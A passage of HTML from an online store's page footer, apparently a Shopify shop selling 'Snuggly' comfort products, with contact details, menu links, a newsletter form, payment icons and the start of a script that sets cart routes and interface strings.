    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-fi/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/data-sharing-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Your privacy choices
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-fi/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-fi" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-fi/cart/add',
        cart_change_url: '/en-fi/cart/change',
        cart_update_url: '/en-fi/cart/update',
        cart_clear_url: '/en-fi/cart/clear',
        cart_url: '/en-fi/cart',
        predictive_search_url: '/en-fi/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
